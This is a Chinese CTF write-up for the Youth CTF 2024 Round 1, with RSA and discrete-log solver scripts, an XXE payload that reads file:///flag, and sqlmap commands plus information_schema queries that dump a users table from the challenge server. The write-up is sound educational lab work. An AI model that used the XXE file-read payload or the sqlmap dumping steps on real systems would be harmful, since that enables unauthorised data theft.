青少年CTF擂台挑战赛 2024 #Round 1
青少年CTF擂台挑战赛 2024 #Round 1
crypto
1.解个方程
题目:
欢迎来到青少年CTF,领取你的题目,进行解答吧!这是一道数学题!!
p = 47435612565218266109508854832282268357
q = 300321076868253562295973190356379138721
e = 65537
d = ?
exp:
import gmpy2
from Crypto.Util.number import *
p = 47435612565218266109508854832282268357
q = 300321076868253562295973190356379138721
e = 65537
d = gmpy2.invert(e, (p-1)*(q-1))
print(d)
2.ez_log
题目:
from Crypto.Util.number import *
from random import *
flag=b'key{xxxxxxx}'
m=bytes_to_long(flag)
p=3006156660704242356836102321001016782090189571028526298055526061772989406357037170723984497344618257575827271367883545096587962708266010793826346841303043716776726799898939374985320242033037
g=3c=pow(g,m,p)
print(f'c=',c)
c=2882033031204451955849300082116379606829191152734610157419570072957225093526981234595692223713537455654127040941350351944238816639478723000482769192782416313780850187709300746003417086970621
思路:
m = \log_g (c) mod\ p
\]
就是求离散对数,利用sagemath
exp:
from Crypto.Util.number import *
p=3006156660704242356836102321001016782090189571028526298055526061772989406357037170723984497344618257575827271367883545096587962708266010793826346841303043716776726799898939374985320242033037
g=3
c=1831873445641580727997893867146191295604212045524195935219199754379512541658254733750842607901453328493945521595773121138417256336939745821434975562454729487613360719216700028456919353732386
m = discrete_log(c,mod(g,p))
print(long_to_bytes(m))
3.ezrsa
题目:
from Crypto.Util.number import *
flag = b'qsnctf{xxx-xxxx-xxxx-xxxx-xxxxxxxxx}'
m = bytes_to_long(flag)
p = getPrime(512)
q = getPrime(512)
r = getPrime(512)
n = p * q * r
leak = p * q
e = 0x10001
c = pow(m, e, n)
print(f'c = {c}')
print(f'n = {n}')
print(f'leak = {leak}')
# c = 173595148273920891298949441727054328036798235134009407863895058729356993814829340513336567479145746034781201823694596731886346933549577879568197521436900228804336056005940048086898794965549472641334237175801757569154295743915744875800647234151498117718087319013271748204766997008772782882813572814296213516343420236873651060868227487925491016675461540894535563805130406391144077296854410932791530755245514034242725719196949258860635915202993968073392778882692892
# n = 1396260492498511956349135417172451037537784979103780135274615061278987700332528182553755818089525730969834188061440258058608031560916760566772742776224528590152873339613356858551518007022519033843622680128062108378429621960808412913676262141139805667510615660359775475558729686515755127570976326233255349428771437052206564497930971797497510539724340471032433502724390526210100979700467607197448780324427953582222885828678441579349835574787605145514115368144031247
# leak = 152254254502019783796170793516692965417859793325424454902983763285830332059600151137162944897787532369961875766745853731769162511788354655291037150251085942093411304833287510644995339391240164033052417935316876168953838783742499485868268986832640692657031861629721225482114382472324320636566226653243762620647
思如:
题目中泄露了 p*q ,可以算出 r ,m 都没 r 大。利用 r, 去还原 m
exp:
from Crypto.Util.number import *
import gmpy2
c = 173595148273920891298949441727054328036798235134009407863895058729356993814829340513336567479145746034781201823694596731886346933549577879568197521436900228804336056005940048086898794965549472641334237175801757569154295743915744875800647234151498117718087319013271748204766997008772782882813572814296213516343420236873651060868227487925491016675461540894535563805130406391144077296854410932791530755245514034242725719196949258860635915202993968073392778882692892
n = 1396260492498511956349135417172451037537784979103780135274615061278987700332528182553755818089525730969834188061440258058608031560916760566772742776224528590152873339613356858551518007022519033843622680128062108378429621960808412913676262141139805667510615660359775475558729686515755127570976326233255349428771437052206564497930971797497510539724340471032433502724390526210100979700467607197448780324427953582222885828678441579349835574787605145514115368144031247
leak = 152254254502019783796170793516692965417859793325424454902983763285830332059600151137162944897787532369961875766745853731769162511788354655291037150251085942093411304833287510644995339391240164033052417935316876168953838783742499485868268986832640692657031861629721225482114382472324320636566226653243762620647
e = 0x10001
r = n // leak
d = gmpy2.invert(e, (r-1))
# print(d)
m = pow(c, d, r)
print(long_to_bytes(m))
4.factor1
题目:
import gmpy2
import hashlib
from Crypto.Util.number import *
p = getPrime(512)
q = getPrime(512)
d = getPrime(256)
e = gmpy2.invert(d, (p**2 - 1) * (q**2 - 1))
flag = "qsnctf{" + hashlib.md5(str(p + q).encode()).hexdigest() + "}"
print(e)
print(p * q)
# 4602579741478096718172697218991734057017874575484294836043557658035277770732473025335441717904100009903832353915404911860888652406859201203199117870443451616457858224082143505393843596092945634675849883286107358454466242110831071552006337406116884147391687266536283395576632885877802269157970812862013700574069981471342712011889330292259696760297157958521276388120468220050600419562910879539594831789625596079773163447643235584124521162320450208920533174722239029506505492660271016917768383199286913178821124229554263149007237679675898370759082438533535303763664408320263258144488534391712835778283152436277295861859
# 78665180675705390001452176028555030916759695827388719494705803822699938653475348982551790040292552032924503104351703419136483078949363470430486531014134503794074329285351511023863461560882297331218446027873891885693166833003633460113924956936552466354566559741886902240131031116897293107970411780310764816053
思如:这里跟2023 NepCTF random_RSA 其中一个步骤解法一样,可以参考[2023 NepCTF | Van1sh的小屋 (jayxv.github.io)](https://jayxv.github.io/2023/08/14/2023 NepCTF/)
⋅
d
≡
1
(
mod
(
p
2
−
1
)
⋅
(
q
2
−
1
)
)
\]
1.先恢复d
exp:
def attack(N,e):
convergents = continued_fraction(ZZ(e) / ZZ(int(N^2-9/4*N+1))).convergents()
for c in convergents:
k = c.numerator()
d = c.denominator()
if pow(pow(2, e, N), d, N) == 2:
phi = (e * d - 1) // k #(p^2-1)*(q^2-1) = n^2+1-p^2-q^2
return d
n = 78665180675705390001452176028555030916759695827388719494705803822699938653475348982551790040292552032924503104351703419136483078949363470430486531014134503794074329285351511023863461560882297331218446027873891885693166833003633460113924956936552466354566559741886902240131031116897293107970411780310764816053
e = 4602579741478096718172697218991734057017874575484294836043557658035277770732473025335441717904100009903832353915404911860888652406859201203199117870443451616457858224082143505393843596092945634675849883286107358454466242110831071552006337406116884147391687266536283395576632885877802269157970812862013700574069981471342712011889330292259696760297157958521276388120468220050600419562910879539594831789625596079773163447643235584124521162320450208920533174722239029506505492660271016917768383199286913178821124229554263149007237679675898370759082438533535303763664408320263258144488534391712835778283152436277295861859
print(attack(n,e))
d = attack(n,e)
2.在根据n,e,d恢复p,q
exp:
import hashlib
import random
def gcd(a, b):
if a < b:
a, b = b, a
while b != 0:
temp = a % b
a = b
b = temp
return a
def getpq(n, e, d):
p = 1
q = 1
while p == 1 and q == 1:
k = d * e - 1
g = random.randint(0, n)
while p == 1 and q == 1 and k % 2 == 0:
k //= 2
y = pow(g, k, n)
if y != 1 and gcd(y - 1, n) > 1:
p = gcd(y - 1, n)
q = n // p
return p, q
def main():
n = 78665180675705390001452176028555030916759695827388719494705803822699938653475348982551790040292552032924503104351703419136483078949363470430486531014134503794074329285351511023863461560882297331218446027873891885693166833003633460113924956936552466354566559741886902240131031116897293107970411780310764816053
e = 4602579741478096718172697218991734057017874575484294836043557658035277770732473025335441717904100009903832353915404911860888652406859201203199117870443451616457858224082143505393843596092945634675849883286107358454466242110831071552006337406116884147391687266536283395576632885877802269157970812862013700574069981471342712011889330292259696760297157958521276388120468220050600419562910879539594831789625596079773163447643235584124521162320450208920533174722239029506505492660271016917768383199286913178821124229554263149007237679675898370759082438533535303763664408320263258144488534391712835778283152436277295861859
d = 63691166654760611586233830170653888570050734006064722630809918076234937115339
p, q = getpq(n, e, d)
flag = "qsnctf{" + hashlib.md5(str(p + q).encode()).hexdigest() + "}"
print(flag)
if __name__ == '__main__':
main()
web
1.PHP的后门
2.EasyMD5
3.PHP的XXE

页面是一个phpinfo()的界面,f12没找到xxe入口
学习:BUUCTF-Real_buuctf xxe-CSDN博客
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///flag" >
]>
<root>
<name>&xxe;</name>
</root>
4.Easy_SQLi
考点:sql注入
工具:sqlmap
学习:https://blog.csdn.net/shuteer_xu/article/details/103966475
1.方法一:sqlmap一把梭

- 爆数据库
python sqlmap.py -u http://challenge.qsnctf.com:30123/login.php --data="uname=1&psw=1" --dbs
python sqlmap.py -u http://challenge.qsnctf.com:30123/login.php --data="uname=1&psw=1" --dbms mysql --current-db
-u 指定注入点地址
--data 指定要注入的参数
--dbs 爆破所以数据库
--dbms mysql 指定数据库类型为mysql
--current-db 爆破当前数据库
- 爆数据库qsnctf中的表
python sqlmap.py -u http://challenge.qsnctf.com:30123/login.php --data="uname=1&psw=1" --dbs -D qsnctf --tables

-D 指定数据库
--tables 爆破所有数据表
爆破字段
python sqlmap.py -u http://challenge.qsnctf.com:30123/login.php --data="uname=1&psw=1" --dbs -D qsnctf --tables -T users --columns

-T 指定数据表
--columns 爆破所有列
爆一下字段内容,看看有没有flag
python sqlmap.py -u http://challenge.qsnctf.com:30199/login.php --data="unam
e=1&psw=1" --dbs -D qsnctf --tables -T users --dump

--dump 爆出指定表的字段内容
方法二:sql-shell 数据库交互
学习:https://www.cnblogs.com/AikN/p/14696863.html
python sqlmap.py -u http://challenge.qsnctf.com:31802/login.php --data="unam
e=admin" --batch --sql-shell
--batch --sql-shell 获取注入点权限进入sql-shell模式
查询数据库
database();

查询表
select group_concat(table_name) from information_schema.tables where table_schema=database();

爆列名
select column_name from information_schema.columns where table_schema=database() and table_name='users';

查看字段对应的内容
select id,username,password from users;

misc
1.CTFer Revenge
可以看到是一个压缩包文件的16进制的倒转文件
方法一:使用CyberChef,Reverse和From hexdump, 得到zip文件,在爆破密码 ,密码为z12345

方法二:编写python脚本,把每一行倒转,并且将中这部分16进制数据提取出来,生成zip文件
fs = open(r"E:\赛题文件\青少年CTF擂台挑战赛 2024 #Round 1\misc\CTFer Revenge\flag1.zip", 'wb')
with open('E:\赛题文件\青少年CTF擂台挑战赛 2024 #Round 1\misc\CTFer Revenge\是什么呢(仔细观察).txt', 'r') as f:
lines = f.readlines()
# 对每一行进行倒序排列并写入新文件
with open('E:\赛题文件\青少年CTF擂台挑战赛 2024 #Round 1\misc\CTFer Revenge\output.txt', 'w') as file:
for line in lines:
reversed_line = line.strip()[::-1] # 去除行尾的换行符,并对字符串进行倒序排列
file.write(reversed_line + '\n') # 将处理后的行写入新文件
# 从最后一行开始逐行倒序排列并写入新文件
with open('E:\赛题文件\青少年CTF擂台挑战赛 2024 #Round 1\misc\CTFer Revenge\output1.txt', 'w') as file:
for i in range(len(lines)-1, -1, -1): # 从最后一行开始逐行倒序排列
reversed_line = lines[i].strip()[::-1] # 去除行尾的换行符,并对字符串进行倒序排列
file.write(reversed_line + '\n') # 将处理后的行写入新文件
# 提取每一行中间的hex字符串
with open('E:\赛题文件\青少年CTF擂台挑战赛 2024 #Round 1\misc\CTFer Revenge\output1.txt', 'r') as f:
lines = f.readlines()
for line in lines:
data = line.strip()[8:57]
data = data.replace(' ', '')
# print("".join(data.split()))
fs.write(bytes.fromhex(data))
print(data)
青少年CTF擂台挑战赛 2024 #Round 1的更多相关文章
- 2022弱口令实验室招新赛CTF赛道WriteUp
Misc 签到 下载附件,得到一张二维码. 扫码,然后根据提示"linux"操作系统,直接cat /flag,得到flag. EasyMisc 下载得到EasyMisc附件,压缩包 ...
- DTMF2num拨号音识别
说明 很多出题人可能会把手机或者其他设备打电话的拨号音作为一个题目技能中的考察点. 什么是DTMF? 双音多频的拨号键盘是4×4的矩阵,每一行代表一个低频,每一列代表一个高频.每按一个键就发送一个高频 ...
- 【CTF MISC】隐写术wireshark找出图片-“强网杯”网络安全挑战赛writeup
这场CTF中有一道题是分析pcap包的.. 13.大黑阔: 从给的pcap包里把图片提取出来,是一张中国地图. 题目提示是黑阔在聊天,从数据里可以找出几段话. 思路:主要考察wireshark的过滤规 ...
- CTF挑战赛丨网络内生安全试验场第一季答题赛火热开启
前期回顾:挑战世界级“人机大战”,更有万元奖金等你来拿 网络内生安全试验场自上线以来,受到了业内的极大重视与关注. 自9月2日报名通道开启后,报名量更是持续高升,上百名精英白帽踊跃报名. 至此,网络内 ...
- CSAW CTF Qualification Round 2018 - shell->code
原题 Linked lists are great! They let you chain pieces of data together. nc pwn.chal.csaw.io 9005 链接:h ...
- 入CTF坑必不可少的地方-保持更新
0x00 前言 没有交易,没有买卖,没有排名,纯属分享:p 0x01 CTF介绍 CTF领域指南CTF介绍大全CTF赛事预告 0x02 CTF练习 BIN:reversingpwnableexploi ...
- 网络安全学习和CTF必不可少的一些网站
[转载备用] 原文地址 http://blog.csdn.net/ida0918/article/details/52730662 http://www.sec-wiki.com/skill/ 安全 ...
- “百度杯”CTF比赛 十二月场_blog(kindeditor编辑器遍历,insert注入,文件包含)
题目在i春秋的ctf训练营中能找到 首先先是一个用户登录与注册界面,一般有注册界面的都是要先让你注册一波,然后找惊喜的 那我就顺着他的意思去注册一个号 注册了一个123用户登录进来看到有个文本编辑器, ...
- 实战经验|大神战队都在i春秋教你打CTF
全国大学生信息安全竞赛创新实践能力赛旨在培养.选拔.推荐优秀信息安全专业人才创造条件,促进高等学校信息安全专业课程体系.教学内容和方法的改革,培养学生的创新意识与团队合作精神,普及信息安全知识,增强学 ...
- 【转】个人总结-网络安全学习和CTF必不可少的一些网站
转自:http://blog.csdn.net/ida0918/article/details/52730662 学习的地方很多,不能一一列举,一些优秀的网址和博客可能也没有提到,大家补充吧:P就简单 ...
随机推荐
- 【昇腾开发全流程】AscendCL开发板模型推理
前言 学会如何安装配置华为云ModelArts.开发板Atlas 200I DK A2. 并打通一个Ascend910训练到Ascend310推理的全流程思路. 在本篇章,我们继续进入推理阶段! 推理 ...
- docker lnmp
#wiki: https://github.com/2233466866/lnmp/wiki #安装docker wget -O /etc/yum.repos.d/ali_docker-ce.repo ...
- C++笔记(2)拷贝构造函数
拷贝构造函数是一种特殊的构造函数,它在创建对象时,是使用同一类中之前创建的对象来初始化新创建的对象. 如果在类中没有定义拷贝构造函数,编译器会自行定义一个.如果类带有指针变量,并有动态内存分配,则它必 ...
- docker inspect 格式化输出
docker inspect 例子 [root@hmm ~]# docker run -tid --name YUN-teSt ubuntu 337170fc3109a824273a7f04dd5c5 ...
- 异步长传文件插件 jquery validate 前端验证
异步文件上传插件:http://fex.baidu.com/webuploader/getting-started.html html5 FormData 可以实现无刷新上传 有空了解 FileRe ...
- Vulnhub Fall Walkthrough
Recon 二层本地扫描,发现目标靶机. ┌──(kali㉿kali)-[~] └─$ sudo netdiscover -r 192.168.80.0/24 Currently scanning: ...
- Zabbix---数据库表分区
1) 查询zabbix数据库中各种表存储的大小和行数: mysql> select table_name, (data_length + index_length)/1024/1024 as t ...
- 解决Linux下无法编译带有中文的JAVA程序问题
只要在编译的时候加上-encoding gbk即可 例如: javac -encoding gbk Myclass.java
- 为什么Linux不能在中断中睡眠
中断分析 首先来看中断的流程: 1.进入中断处理程序---> 2.保存关键上下文----> 3.开中断(sti指令)---> /* 硬中断:对应于1.2.3步骤. 在这几个步骤中,所 ...
- SpringBoot 文件打包zip,浏览器下载出去
本地文件打包 /** * 下载压缩包 * * @param response */ @ResponseBody @GetMapping("/downloadZip") public ...
